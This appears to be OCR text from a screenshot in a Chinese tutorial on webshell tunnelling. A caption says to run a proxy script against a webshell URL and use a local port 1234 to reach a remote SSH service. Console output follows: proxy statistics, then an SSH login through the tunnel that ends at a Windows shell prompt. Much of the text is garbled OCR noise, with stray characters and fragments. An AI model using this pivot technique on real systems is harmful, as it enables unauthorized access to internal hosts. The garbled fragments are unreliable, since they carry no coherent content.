 输入如下命令，指定webshell文件和本地监听端口1234连接远程ssh服务
用
结
考链
worn
介
使用
结
考链
介
用
考链
eGeo
介
用
考链
介
C:\Windows\System32\cmd.exe - python proxy.py -u http://192.16
Received Data: 1113 (0)
Received Data From Ping Thread: 2132 (0)
Sent data: 2157 (0)
Pings sent: 44
管理员: C:\WINDOWS\system32\conhost.exe
C:\WINDOWS\system32>ssh haoyun@127.0.0.1 -p 1234
kex_exchange_identification: read: Connection reset
C:\WINDOWS\system32>ssh haoyun@127.0.0.1 -p 1234
The authenticity of host '[127.0.0.1]:1234 ([127.0.0.1]:1234)' can't be established.
ECDSA key fingerprint is SHA256:iQsBy9AeOYVHfOCuNrp+OdU6vTBXEYgR5sHK1bfslP0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:1234' (ECDSA) to the list of known hosts.
haoyun@127.0.0.1's password:
Microsoft Windows [版本 10.0.19042.1110]
(c) Microsoft Corporation。保留所有权利。
haoyun@LAPTOP-LRLHOP5S C:\Users\涛乖>